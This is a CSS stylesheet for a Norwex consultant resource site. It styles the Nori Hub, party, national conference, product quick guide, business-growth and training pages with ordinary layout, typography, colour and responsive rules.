.nori-hub h1 {
	color: #0b5394;
	font-size: 32pt;
	text-align: center;
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2023/12/nori-hub-banner.jpg) no-repeat center top #dae6eb;
	background-size: cover;
	padding: 8rem 5%;
	margin: 0;
}
.nori-hub .column-title, .nori-hub .title-link, .nori-hub .section-title {
	color: rgba(34,110,147,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 19pt;
	font-weight: 400;
	line-height: 1.4;
	text-align: center;
	margin-top: 1.5rem;
}
.nori-hub .section-title {
	font-size: 26pt;
	margin-bottom: 0;
}
.nori-hub .column-title.text-right, .nori-hub .column-title.text-left {
	margin-top: 0;
}
.nori-hub .title-link:hover {
	cursor: pointer;
}
.nori-hub .mediumheader {
	font-size: 40px;
}
.nori-hub p {
	color: rgba(33,33,33,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 11pt;
	font-weight: 300;
	line-height: 1.6667;
	text-align: center;
	width: 100%;
}
.nori-hub ul {
	padding-left: 1.25rem;
}
.nori-hub ul li {
	color: rgba(33,33,33,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 11pt;
	font-weight: 300;
	line-height: 1.6667;
	list-style-type: disc;
}
.nori-hub ul ol, .nori-hub ul ul {
	padding-top: 5px;
}
.nori-hub ul li ol li {
	list-style-type: decimal;
	padding-left: 5px;
}
.nori-hub img {
	max-width: 100%;
}
.nori-hub .step-by-step-page .embed-responsive.embed-responsive-16by9 {
	margin-bottom: -1rem !important;
}
.nori-hub .left-align {
	text-align: left;
}
.nori-hub.nav-container {
	background: #efefef;
	margin-bottom: 5rem !important;
	padding: .45rem 1rem !important;
	display: block;
}
.nori-hub.nav-container .row {
	position: relative;
}
.nori-hub.nav-container ul li {
	list-style: none !important;
	display: inline-block;
	position: relative;
}
.nori-hub.nav-container ul li span, .nori-hub.nav-container ul li a {
	color: #252525;
	font-size: 16px;
	font-weight: 500;
	padding: 0 6px;
	position: relative;
}
.nori-hub.nav-container ul li a:hover {
	text-decoration: none;
}
.nori-hub.nav-container ul li span:hover {
	cursor: pointer;
}
.nori-hub.nav-container ul li span svg {
	width: 20px;
}
.nori-hub.nav-container ul li .sub-menu {
	background: #efefef;
	box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
	padding: 10px;
	width: 250px;
	position: absolute;
	left: 0;
	display: none;
	z-index: 100;
}
.nori-hub.nav-container.nh-fr ul li .sub-menu {
	width: 315px;
}
.nori-hub.nav-container ul li .sub-menu li {
	padding: 0;
	text-align: left;
	display: block;
}
.nori-hub.nav-container ul li .sub-menu span {
	text-align: left;
	padding: 3px 6px;
}
.nori-hub.nav-container ul .has-children:hover .sub-menu {
	display: block;
}
.nori-hub.nav-container ul li .active {
	text-decoration: underline;
}
.nori-hub .more-link, .nori-hub .more-link:hover, .nori-hub .more-link:active, .nori-hub .more-link:visited, .nori-hub .more-link:focus {
	color: #252525;
	font-size: 16px;
	text-decoration: underline;
}
.nori-hub .more-link:hover {
	cursor: pointer;
}
.nori-hub .fr-btn {
	color: #0b5394;
	font-size: 16px;
	text-align: center;
	text-decoration: underline;
}
.nori-hub.hide {
	display: none !important;
}
.nori-hub .card {
	border: none;
	border-radius: 0;
}
.nori-hub .card-header {
	background: none;
	border-bottom: 1px solid #5e6368;
	padding: 5px 0;
	margin-bottom: 0 !important;
}
.nori-hub .card button {
	color: rgba(34,110,147,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 19pt;
	font-weight: 400;
	line-height: 1.4;
	padding-left: 5px;
	width: 100%;
	outline: none;
	border: none;
	text-decoration: none;
	box-shadow: none;
}
.nori-hub .card button svg {
	fill: #757575;
	float: right;
	margin: 10px 0 -10px;
}
.nori-hub .card button:hover, .nori-hub .card button:active, .nori-hub .card button:focus, .nori-hub .card button:focus-visible {
	outline: none;
	border: none;
	text-decoration: none;
	box-shadow: none;
}
.nori-hub .card p {
	font-weight: 700;
	text-align: left;
	margin-bottom: 5px;
}
.nori-hub .card a, .nori-hub .card .pg-link {
	color: rgba(34,110,147,1);
}
.nori-hub .card a:hover, .nori-hub .card .pg-link:hover {
	color: rgba(34,110,147,1);
	text-decoration: underline;
	cursor: pointer;
}
.nori-hub .card .card-body {
	padding: 0 0 10px 10px;
	margin-right: 0;
}
.nori-hub .card .card-body .card-body {
	padding: 15px 5px;
}
.nori-hub .mobile-menu-button .dropdown {
	margin: 0 auto;
}
.nori-hub .mobile-menu-button .dropdown-toggle {
	background: #0b5394 !important;
    margin: 0 auto;
    min-width: 250px;
    display: block;
}
.nori-hub .mobile-menu-button .dropdown-toggle:focus {
	border: none;
	box-shadow: none;
}
.nori-hub .mobile-menu-button .dropdown-menu {
	padding: 7px 0;
	border: 1px solid #e9ecef !important;
	box-shadow: 0 8px 10px -5px rgba(0, 0, 0, .25);
	width: 100%;
	max-width: 250px;
}
.nori-hub .mobile-menu-button .dropdown-menu br {
	display: none;
}
.nori-hub .mobile-menu-button .dropdown-menu .dropdown-item {
	margin: -2px 0;
    padding: 2px 15px;
}
.nori-hub .mobile-menu-button .dropdown-menu .dropdown-item.active, .nori-hub .mobile-menu-button .dropdown-menu .dropdown-item:active {
	background: #0b5394 !important;
}
@media screen and (max-width: 768px) {
	.nori-hub.nav-container .back-office svg, .nori-hub.nav-container ul li .sub-menu {
		display: none !important;
	}
	.nori-hub .mobile-menu-button {
		display: block;
	}
}
@media screen and (min-width: 768px) {
	.nori-hub.nav-container ul {
		position: relative;
	}
}
@media screen and (max-width: 767px) {
	.nori-hub.nav-container .row {
		overflow: hidden;
		box-shadow: -10px 0 #efefef inset;
		position: relative;
	}
	.nori-hub.nav-container .row:after {
		content: "";
		background: #efefef;
		height: 2rem;
		width: 10px;
		position: absolute;
		top: 0;
		right: -1px;
		z-index: 100;
	}
}
@media screen and (min-width: 992px) {
	.nori-hub.nav-container .row {
		width: 100% !important;
		max-width: 100% !important;
		margin:  0 auto !important;
	}
	.nori-hub.nav-container ul li {
		padding: 0 10px;
	}
}
@media screen and (max-width: 1200px) {
	.nori-hub h1 {
		font-size: 26pt;
		padding: 4rem 5%;
	}
}


/***************** NEW NORI HUB STYLES ******************/
.nori-hub .nh-subheader {
	background: #f8efe9;
	margin-bottom: 3rem !important;
}
.nori-hub .nh-subheader .logo-img {
	max-width: 200px;
	display: block;
	margin: 0 auto 2rem;
}
.nori-hub .nh-subheader h2 {
	color: #6d9baa;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 35px;
	font-weight: 100;
	line-height: 1;
	text-align: center;
	background: none;
	display: block;
	max-width: 350px;
	padding: 0;
	margin: 0 auto 1.25rem;
}
.nori-hub .nh-subheader p {
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 18px !important;
	max-width: 358px;
	margin: 0 auto;
}
.nori-hub .nh-subheader.nh-fr h2 {
	max-width: 400px;
}
.nori-hub .nh-subheader.nh-fr p {
	max-width: 450px;
}
.nori-hub.nori-hub-new.nav-container {
	margin-bottom: 1.5rem !important;
}
.nori-hub-new.main-page .steps-list {
	width: 109%;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 0 5%;
}
.nori-hub-new.main-page .steps-list .big-num, .nori-hub-new.main-page .steps-list .info-container {
	min-width: 0;
	min-height: 0;
	-webkit-flex: 1;
	flex: 1;
}
.nori-hub-new.main-page .steps-list .big-num {
	color: #6d9baa;
	font-size: 80px;
	font-weight: 100;
	line-height: .5;
	text-align: center;
	margin-top: 9px;
	max-width: 40px;
}
.nori-hub-new.main-page .steps-list .info-container {
	border-left: 1px solid #999;
	padding-left: 15px;
	margin-left: 15px;
}
.nori-hub-new.main-page .steps-list .text-link, .nori-hub-new.main-page .pro-tip-container .text-link {
	color: #212121;
}
.nori-hub-new.main-page .steps-list h2 {
	color: #6d9baa;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 38px;
	font-weight: 100;
	line-height: 1;
	margin-bottom: 6px;
}
.nori-hub-new.main-page .steps-list .info-container .goal-box {
	color: #fff;
	background: #6d9baa;
	margin: 10px 0 15px;
    -webkit-align-items: center;
    align-items: center;
}
.nori-hub-new.main-page .steps-list .info-container .goal-box p {
	color: #fff;
	text-align: center;
}
.nori-hub-new.main-page .steps-list .info-container .goal-box p:last-of-kind {
	margin-bottom: 0;
}
.nori-hub-new.main-page .steps-list .info-container .goal-box strong {
	text-transform: uppercase;
	display: block;
}
.nori-hub-new.main-page .steps-list .info-container .mobile-img {
	display: block;
}
.nori-hub-new.main-page .steps-list .info-container .desktop-img {
	display: none;
}
.nori-hub-new.main-page .steps-list .sub-title {
	font-size: 15px;
	line-height: 1.5;
	letter-spacing: 1px;
	text-align: left;
	margin: 10px 0 16px;
}
.nori-hub-new.main-page .steps-list ul {
	text-align: left;
	margin-bottom: 5px;
}
.nori-hub-new.main-page .steps-list li, .nori-hub-new.main-page p {
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 16px;
}
.nori-hub-new.main-page .pro-tip {
	width: 100%;
	display: block;
	margin: 0 15px 3.5rem 1px !important;
	padding: 0 !important;
}
.nori-hub-new.main-page .pro-tip-title {
	color: #6d9baa;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 20px;
	font-weight: 700;
	text-align: center;
	background: #f8efe9;
	padding: 15px 5px;
	width: 100%;
	display: block;
}
.nori-hub-new.main-page .pro-tip-container {
	border: 1px solid #999;
	border-top: none;
	width: 100%;
	display: block;
	padding: 15px;
}
.nori-hub-new.main-page .pro-tip-container p {
	text-align: center;
	margin: 0 auto;
	display: block;
	width: 100%;
	max-width: 680px;
}
.nori-hub-new.main-page .averages-container {
	background: #f8efe9;
	margin: 0 0 3rem;
	padding: 35px 20px !important;
}
.nori-hub-new.main-page .averages {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-align-items: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}
.nori-hub-new.main-page .averages > * {
	min-width: 0;
	min-height: 0;
	-webkit-flex: 1;
	flex: 1;
}
.nori-hub-new.main-page .averages:nth-child(1) {
	border-bottom: 1px solid #999;
	padding-bottom: 20px;
}
.nori-hub-new.main-page .averages:nth-child(1) img {
	padding-top: 5px;
}
.nori-hub-new.main-page .averages:nth-child(2) {
	padding-top: 20px;
}
.nori-hub-new.main-page .averages .img-container {
	max-width: 59px;
}
.nori-hub-new.main-page .averages .img-container.img-1 {
	max-width: 100px;
}
.nori-hub-new.main-page .averages h3 {
	color: #6d9baa;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 29px;
	font-weight: 100;
	line-height: 1;
	margin: 0;
}
.nori-hub-new.main-page .averages h3 span {
	font-size: 18px;
}
.nori-hub-new.main-page .averages p {
	margin: 0 0 5px;
	line-height: 1.2;
}
.nori-hub-new.main-page .text-1 p, .nori-hub-new.main-page .text-1 h3, .nori-hub-new.main-page .text-2 p, .nori-hub-new.main-page .text-2 h3 {
	text-align: center;
}
.nori-hub-new.main-page .text-1, .nori-hub-new.main-page .text-2 {
	text-align: center;
}
.nori-hub-new.main-page .desktop-break {
	display: none;
}
.nori-hub .embed-portrait {
	padding-bottom: 170%;
}
@media screen and (max-width: 768px) {
	.nori-hub.nh-header-new .p-5 {
		padding: 30px 15px !important;
	}
	.nori-hub .nh-subheader {
		margin-top: -2rem !important;
	}
}
@media screen and (min-width: 768px) {
	.nori-hub-new.main-page .steps-list {
		width: 97%;
		-webkit-align-items: center;
		align-items: center;
		padding: 0;
		margin: 0 15px;
	}
	.nori-hub-new.main-page .steps-list .big-num {
		font-size: 100px;
		margin: 0;
		padding: 0;
		max-width: 56px;
	}
	.nori-hub-new.main-page .steps-list .info-container {
		padding-left: 30px;
		margin-left: 15px;
	}
	.nori-hub-new.main-page .pro-tip {
		width: 97%;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-direction: row;
		flex-direction: row;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-align-items: center;
		align-items: center;
		-webkit-flex-wrap: wrap;
		flex-wrap: wrap;
		background: #f8efe9;
		padding: 0;
		margin: 0 15px 3.5rem !important;
	}
	.nori-hub-new.main-page .pro-tip > * {
		min-width: 0;
		min-height: 0;
		-webkit-flex: 1;
		flex: 1;
	}
	.nori-hub-new.main-page .pro-tip-title {
		width: 100%;
		max-width: 155px;
	}
	.nori-hub-new.main-page .pro-tip-container {
		width: 100%;
		background: #fff;
		border: 1px solid #999;
		border-left: none;
	}
	.nori-hub-new.main-page .averages {
		-webkit-flex-direction: row;
		flex-direction: row;
	}
	.nori-hub-new.main-page .averages-container {
		padding: 35px 10px !important;
	}
	.nori-hub-new.main-page .averages .img-container {
		max-width: 76px;
	}
	.nori-hub-new.main-page .averages .img-container.img-1 {
		max-width: 135px;
	}
	.nori-hub-new.main-page .text-1 p, .nori-hub-new.main-page .text-1 h3 {
		text-align: right;
	}
	.nori-hub-new.main-page .text-2 p, .nori-hub-new.main-page .text-2 h3 {
		text-align: left;
	}
	.nori-hub-new.main-page .averages:nth-child(1) {
		border-right: 1px solid #999;
		border-bottom: none;
		padding-right: 15px;
		padding-bottom: 0;
	}
	.nori-hub-new.main-page .averages:nth-child(1) img {
		padding-top: 0;
	}
	.nori-hub-new.main-page .averages:nth-child(2) {
		padding-left: 15px;
		padding-top: 0;
	}
	.nori-hub-new.main-page .text-1 {
		text-align: center;
		padding-right: 15px;
	}
	.nori-hub-new.main-page .text-2 {
		text-align: center;
		padding-left: 15px;
	}
	.nori-hub-new.main-page .steps-list .info-container .mobile-img {
		display: none;
	}
	.nori-hub-new.main-page .steps-list .info-container .desktop-img {
		display: block;
	}
}
@media screen and (min-width: 992px) {	
	.nori-hub .embed-portrait {
		padding-bottom: 100%;
	}
}
@media screen and (min-width: 1200px) {
	.nori-hub.nh-header-new h1, .nori-hub-new.main-page h2 {
		font-size: 40px;
	}
	.nori-hub-new.main-page .steps-list {
		width: 92%;
		margin: 0 40px;
	}
	.nori-hub-new.main-page .steps-list .info-container {
		padding-left: 30px;
		margin-left: 25px;
	}
	.nori-hub-new.main-page .pro-tip {
		width: 92%;
		margin: 0 40px 3.5rem !important;
	}
	.nori-hub-new.main-page .desktop-break {
		display: block;
	}
}

/*------------------------------------------------
	PARTY PAGE
--------------------------------------------------*/
.party-page h1 {
	color: #ffffff;
	text-shadow: 0 0 10px rgba(0,0,0,.5);
	font-size: 55px;
	line-height: 1;
	text-align: center;
	background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2024/02/party-banner.jpg) no-repeat center top #dae6eb;
	background-size: cover;
	padding: 15rem 5% 4rem;
	margin: 0;
}
.party-page .column-title, .nori-hub .title-link, .nori-hub .section-title {
	color: rgba(34,110,147,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 19pt;
	font-weight: 400;
	line-height: 1.4;
	text-align: center;
	margin-top: 1.5rem;
}
.party-page .section-title {
	font-size: 26pt;
	margin-bottom: 0;
}
.party-page h2 {
	color: #6d9baa;
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 38px;
	font-weight: 100;
	line-height: 1.25;
	margin-bottom: 6px;
}
.party-page .sub-title {
	font-size: 15px;
	line-height: 1.5;
	letter-spacing: 1px;
	text-align: left;
	margin: 5px 0 10px;
}
.party-page ul {
	text-align: left;
	margin-bottom: 5px;
	padding-left: 25px;
}
.party-pabge ul li {
	color: rgba(33,33,33,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 11pt;
	font-weight: 400;
	line-height: 1.6667;
	list-style-type: disc;
}
.party-page li, .party-page p {
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 18px;
}
.party-page .card {
	border: none;
	border-radius: 0;
}
.party-page .card-header {
	background: none;
	border-bottom: 1px solid #5e6368;
	padding-right: 0;
	padding-left: 0;
}
.party-page .card button {
	color: rgba(34,110,147,1);
	font-family: objektiv-mk2, "Proxima-Nova-L", sans-serif !important;
	font-size: 19pt;
	font-weight: 400;
	line-height: 1.4;
	padding-left: 5px;
	width: 100%;
	outline: none;
	border: none;
	text-decoration: none;
	box-shadow: none;
}
.party-page .card button svg {
	fill: #757575;
	float: right;
	margin: 10px 0 -10px;
}
.party-page .card button:hover, .party-page .card button:active, .party-page .card button:focus, .party-page .card button:focus-visible {
	outline: none;
	border: none;
	text-decoration: none;
	box-shadow: none;
}
.party-page .card p {
	font-weight: 700;
	text-align: left;
	margin-bottom: 5px;
}
.party-page .card a, .party-page .card .pg-link {
	color: rgba(34,110,147,1);
}
.party-page .card a:hover, .party-page .card .pg-link:hover {
	color: rgba(34,110,147,1);
	text-decoration: underline;
	cursor: pointer;
}
.party-page .card .card-body {
	padding-right: 5px;
	padding-left: 5px;
}
@media screen and (min-width: 1200px) {
	.party-page h1 {
		font-size: 75px;
	}
}
/*------------------------------------------------
	NATIONAL CONFERENCE
--------------------------------------------------*/
.national-conference .mediumheader {
	font-size: 26px !important;
}
.national-conference .largeheader {
	font-size: 30px !important;
}
.national-conference h3 {
	color: #4c5f80;
}
.national-conference .sm-txt {
	font-size: 14px;
}
.nc-header .hide {
	display: none !important;
}
.nc-header .nc-img:hover {
	cursor: pointer;
}
.national-conference .countdown-container {
	background: #5c81a5;
	padding-top: 2rem;
}
.national-conference .countdown-container h2 {
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	margin: 0;
	width: 30%;
	display: inline-block;
	vertical-align: middle;
}
.national-conference #countdown-clock {
	color: #ffffff;
	width: 68%;
	display: inline-block;
	vertical-align: middle;
}
.national-conference #countdown-clock ul {
	margin: 0;
	padding: 0;
	text-align: center;
}
.national-conference #countdown-clock ul li {
	color: #ffffff;
	font-size: 20px;
	font-weight: 300;
	line-height: 1.2;
	display: inline-block;
	padding: 0 5px;
	list-style: none;
	vertical-align: top;
}
.national-conference #countdown-clock ul li.clock-colon {
	padding: 0;
}
.national-conference #countdown-clock ul li span {
	font-size: 11px;
	display: block;
}
button.img-container {
	border: none;
	padding: 0;
}
.national-conference .hb-container {
	position: relative;
}
.national-conference .hb-container p {
	display: none;
	margin: 0;
}
.national-conference .hb-container .img-container {
	display: block;
}
.national-conference .hb-container .text-overlay {
	color: #fff;
	text-align: center;
	width: 100%;
	display: inherit;
	margin: 0;
	position: absolute;
	z-index: 100;
}
.national-conference .hb-container .text-overlay.top-text {
	top: 12%;
}
.national-conference .hb-container .text-overlay.bottom-text {
	bottom: 18%;
}
.national-conference.nav-container {
	background: #efefef;
	padding: .5rem 1rem !important;
	display: block;
}
.national-conference.nav-container .row {
	position: relative;
	height: 2rem;
	overflow: hidden;
}
.national-conference.nav-container ul li {
	color: #4c5f80;
	font-size: 15px;
	font-weight: 500;
	line-height: 1.6;
	list-style: none !important;
	display: inline-block;
	padding: 0 10px;
	margin: 0;
}
.national-conference.nav-container ul li:hover {
	cursor: pointer;
}
.national-conference.nav-container ul li a {
	color: #4c5f80 !important;
	cursor: pointer;
	margin: 0;
	padding: 0;
}
.national-conference.nav-container ul li a:hover {
	cursor: pointer;
	text-decoration: none !important;
}
.national-conference.nav-container ul li.active, .national-conference.nav-container ul li.active a {
	text-decoration: underline;
}
.national-conference.nc-pages ul li {
	font-size: 18px;
}
.national-conference.nc-pages .text-link {
	color: #4c5f80;
	text-decoration: underline;
}
.national-conference .more-link, .national-conference .more-link:hover, .national-conference .more-link:active, .national-conference .more-link:visited, .national-conference .more-link:focus {
	color: #252525;
	font-size: 16px;
	text-decoration: underline;
}
.national-conference .more-link:hover {
	cursor: pointer;
}
.national-conference .cta-btn {
	color: #fff;
	text-align: center;
	background: #5c81a5;
	border-radius: 2px;
	display: block;
	width: 100%;
	max-width: 200px;
	padding: 13px 5px;
	margin: 1rem auto 0;
}
.national-conference.nc-fr .cta-btn {
	max-width: 250px;
}
.national-conference .info-links {
	position: relative;
	padding-bottom: 52px !important;
}
.national-conference .info-links .cta-btn {
	width: 60%;
	position: absolute;
	bottom: 0;
	left: 20%;
	right: 20%;
}
.national-conference.nc-fr .info-links .cta-btn {
	width: 80%;
	left: 10%;
	right: 10%;
}
.national-conference .cta-btn:hover {
	cursor: pointer;
	text-decoration: underline;
}
.national-conference.hide, .national-conference .header-banner .hide, .national-conference .header-banner br, .national-conference .temp-banner br {
	display: none !important;
}
.national-conference .header-banner img:hover {
	cursor: pointer;
}
.national-conference .mobile {
	display: inherit !important;
}
.national-conference .desktop {
	display: none !important;
}
@media screen and (min-width: 500px) {
	.national-conference .countdown-container h2 {
		width: 45%;
	}
	.national-conference #countdown-clock {
		width: 52%;
	}
}
@media screen and (min-width: 600px) {
	.national-conference .countdown-container h2 {
		width: 36%;
	}
	.national-conference #countdown-clock {
		width: 62%;
	}
}
@media screen and (max-width: 768px) {
	.national-conference .hb-container .text-overlay.top-text {
		top: 4%;
	}
	.national-conference .hotel-img, .national-conference .hotel-info {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.national-conference .hotel-info h3, .national-conference .hotel-info p {
		text-align: center !important;
	}
	.national-conference .hotel-info .cta-btn {
		margin: 2rem auto 0 !important;
	}
}
@media screen and (min-width: 768px) {
	.national-conference .countdown-container h2 {
		width: 49%;
	}
	.national-conference #countdown-clock {
		width: 49%;
	}
	.national-conference.nav-container ul li {
		font-size: 18px;
	}
	.national-conference.nav-container ul {
		position: relative;
	}
	.national-conference.nav-container.nc-fr ul li, .national-conference.nav-container.nc-sp ul li {
		font-size: 12px;
		width: auto !important;
		padding: 0 5px;
	}
}
@media screen and (min-width: 992px) {
	.national-conference .mobile {
		display: none !important;
	}
	.national-conference .desktop {
		display: inherit !important;
	}
	.national-conference .mediumheader {
		font-size: 28px !important;
	}
	.national-conference .largeheader {
		font-size: 34px !important;
	}
	.national-conference .countdown-container h2 {
		font-size: 26px;
		text-align: right;
	}
	.national-conference.nc-fr .countdown-container h2 {
		font-size: 22px;
		text-align: right;
	}
	.national-conference #countdown-clock ul li {
		font-size: 26px;
		padding: 0 10px;
	}
	.national-conference.nc-fr #countdown-clock ul li {
		font-size: 22px;
	}
	.national-conference #countdown-clock ul li span {
		font-size: 14px;
	}
	.national-conference.nav-container .row {
		width: 100% !important;
		max-width: 100% !important;
		margin:  0 auto !important;
	}
	.national-conference.nav-container ul li {
		padding: 0 25px;
	}
	.national-conference.nav-container.nc-fr ul li, .national-conference.nav-container.nc-sp ul li {
		font-size: 16px;
		padding: 0 10px;
	}
}
@media screen and (min-width: 1200px) {
	.national-conference.nc-fr .countdown-container h2 {
		font-size: 26px;
	}
	.national-conference.nc-fr #countdown-clock ul li {
		font-size: 26px;
	}
}
/*------------------------------------------------
	National Conference Recognition
--------------------------------------------------*/
.nc-recognition h1, .nc-recognition h2, .nc-recognition h3 {
 	color: #4c5f80 !important;
}
.nc-recognition .main-img-cont {	
    background: url(https://theresource.norwex.com/wp-content/uploads/sites/3/2024/09/recognition-mobile.jpg) no-repeat center 0 transparent;
    background-size: cover;
    padding: 60% 0 0 0;
}
@media screen and (min-width: 768px) {	
	.nc-recognition .header-desc {
		max-width: 100% !important;
		padding-right: 0 !important;
		padding-bottom: 2rem;
	}
	.nc-recognition .main-img-cont {	
	    background: none;
	}
}
/*------------------------------------------------
	Product Quick Guide
--------------------------------------------------*/
.quick-guide .text-link, .quick-guide p, .quick-guide ul li {
	color: #414142;
}
.quick-guide p {
	font-size: 18px;
	line-height: 1.75;
}
.quick-guide button.text-link {
	font-weight: 300;
	text-align: left;
	padding: 0;
	background: none;
	border: none;
}
.quick-guide ul {
	margin-bottom: 0;
}
.quick-guide ul li {
	font-size: 18px;
	margin-bottom: .35rem;
	list-style: none;
}
.quick-guide .qg-header {
	background: #4c5f7f;
	padding: 4rem 2rem 5rem;
	margin-bottom: -2rem;
}
.quick-guide .qg-header .page-logo {
	display: block;
	width: 100%;
	max-width: 220px;
	margin: 0 auto;
}
.quick-guide .qg-header h1 {
	font-size: 37px;
	margin: 1.5rem 0 1rem;
}
.quick-guide .qg-header p {
	max-width: 620px;
	margin: 0 auto;
}
.quick-guide .qg-header h1, .quick-guide .qg-header p {
	color: #ffffff;
	text-align: center;
}
.quick-guide h2 {
	font-size: 30px;
	margin-bottom: .5rem;
}
.quick-guide .tan-bg {
	background: #f8efe9;
}
.quick-guide .sub-title {
	display: block;
	margin: 0;
}
.quick-guide .sub-title .tan-bg {
	display: block;
	margin: -2rem auto 2rem;
	padding: 2rem;
}
.quick-guide .sub-title p {
	text-align: center;
	max-width: 600px;
	margin: 0 auto;
}
.quick-guide .main-list {
	border-bottom: 1px solid #aaa;
	padding: 2rem 0;
}
.quick-guide .main-list.first-item {
	padding-top: 1rem;
}
.quick-guide .main-list.last-item {
	padding-bottom: 2.5rem;
	border: none;
}
.quick-guide .main-list h2 {
	font-size: 35px;
	margin-top: 0;
}
.quick-guide .main-list p {
	margin-bottom: 0;
}
.quick-guide .main-list ul {
	list-style-position: inside;
	margin-top: 1rem;
}
.quick-guide .product-list .subheader {
	font-size: 20px;
	margin-bottom: 0;
}
.quick-guide .product-list img {
	display: block;
	width: 100%;
	max-width: 200px !important;
	margin: 0 auto 1rem;
}
.quick-guide .product-list p {
	margin-bottom: 0;
}
.quick-guide .additional-resources {
	margin: 2rem auto !important;
}
.quick-guide .additional-resources {
	margin: 2rem auto !important;
}
.quick-guide .last-product {
	border-bottom: 1px solid #aaa;
	margin-bottom: -1rem !important;
}
.quick-guide .fine-print p {
	font-size: 12px;
	margin: -.5rem 0 2rem 1rem;
}
@media screen and (max-width: 768px) {
	.quick-guide .main-list h2 {
		font-size: 28px;
	}
	.quick-guide .main-list img, .quick-guide .product-list img {
		margin-bottom: 1rem;
	}
	.quick-guide .skin-care img {
		width: 100%;
		max-width: 200px !important;
		margin: 1rem auto 0;
		display: block;
	}
}
@media screen and (min-width: 768px) {
	.quick-guide .main-list .col-md-8, .quick-guide .product-list .col-md-2, .quick-guide .skin-care .col-md-9 {
		padding-left: 0;
	}
	.quick-guide .main-list .col-md-4, .quick-guide .product-list .col-md-10, .quick-guide .skin-care .col-md-3 {
		padding-right: 0;
	}
	.quick-guide .product-list .col-md-10 {
		max-width: 750px;
		padding-left: 2rem;
	}
}
/*------------------------------------------------
	Grow Your Norwex Business
--------------------------------------------------*/
.grow-your-business .nh-subheader {
	padding: 3rem 2rem 8rem;
}
.grow-your-business .nh-subheader h2, .grow-your-business .nh-subheader p {
	width: 100%;
	max-width: 100%;
}
.grow-your-business .table-bordered td, .grow-your-business .table-bordered th {
	color: #212121 !important;
	border-color: #8a8c8e !important;
}
.grow-your-business .table-responsive .blue-txt, .grow-your-business .table-responsive .blue-txt .text-link {
	color: #6d9baa !important;
	font-weight: 700 !important;
}
.grow-your-business .mobile-table {
	display: none;
}
.grow-your-business .desktop-table {
	display: block;
}
.grow-your-business .table-responsive .price-box {
	font-weight: 700;
	background: #f8efe9;
	display: block;
	max-width: 100px;
	margin: .5rem auto 0;
	padding: .5rem;
}
.grow-your-business .table-responsive.mobile-table .price-box {
	margin: .5rem auto;
}
.grow-your-business .table-responsive .tan-bg {
	background: #f8efe9;
}
.grow-your-business .fine-print {
	font-size: 12px !important;
	padding-top: .5rem;
}
@media screen and (max-width: 500px) {
	.nori-hub-new.main-page .steps-list .big-num {
		font-size: 58px;
		max-width: 25px;
	}
}
@media screen and (max-width: 768px) {
	.grow-your-business .mobile-table {
		display: block;
	}
	.grow-your-business .desktop-table {
		display: none;
	}
}
/*------------------------------------------------
	Training Main Page
--------------------------------------------------*/
.training-page {
	max-width: 1175px;
}
.training-page h1, .training-page h2, .training-page h3, .training-page .tp-header p {
	color: #4d5f80;
}
.training-page h1 {
	font-size: 40px;
	font-weight: 400;
	margin: 0 0 8px;
}
.training-page h2 {
	font-size: 27px;
	line-height: 1.4;
	margin: 0 0 3px;
}
.training-page h3 {
	font-size: 24px;
	line-height: 1.4;
	margin: 0 0 3px;
}
.training-page .tp-header p {	
	font-size: 30px;
	margin: 0;
}
.training-page .text-link, .training-page .text-link:link, .training-page .text-link:visited, .training-page .text-link:hover, .training-page .text-link:active {
	color: #4d5f80 !important;
	font-weight: 700;
	cursor: pointer;
}
.training-page .tp-header {
	background: url('https://theresource.norwex.com/wp-content/uploads/sites/3/2024/09/Banner.png') no-repeat left center #f3f7f8;
	background-size: 100% auto;
	margin-bottom: 20px !important;
}
.training-page .tp-header img {
	width: 100%;
}
.training-page .tp-body {
	padding-top: 40px;
}
.training-page .training-btn {
	font-weight: bold;
	padding: 5px;
	border-radius: 8px;
	display: block;
	margin: 10px 0;
	padding: 29px 5px 28px;
}
.training-page .training-btn.double-line {
	padding: 15px 5px;
}
.training-page .training-btn:hover {
	text-decoration: none;
	opacity: .8;
	transition: .25s all;
}
.training-page .training-btn, .training-page .training-btn p {
	color: #fff;
	font-size: 18px;
	text-align: center;
}
.training-page .training-btn.tp-navy-btn {
	background: #4c5f7f;
}
.training-page .training-btn.tp-teal-btn {
	background: #547475;
}
.training-page .training-btn.tp-tan-btn {
	background: #c9c7a0;
}
.training-page .training-btn.tp-cyan-btn {
	background: #6c9baa;
}
.training-page .training-btn.tp-gray-btn {
	background: #aba8a5;
}
.training-page .training-btn.tp-mint-btn {
	background: #86a8a1;
}
.training-page .training-btn.tp-pink-btn {
	background: #d5c1b9;
}
